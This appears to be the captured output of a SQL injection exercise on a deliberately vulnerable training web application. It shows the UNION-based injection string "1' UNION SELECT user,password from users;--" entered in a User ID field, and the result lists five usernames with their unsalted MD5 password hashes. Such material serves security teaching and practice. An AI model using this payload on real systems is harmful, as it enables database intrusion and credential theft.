 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password from users;--
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users;--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users;--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users;--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users;--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users;--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99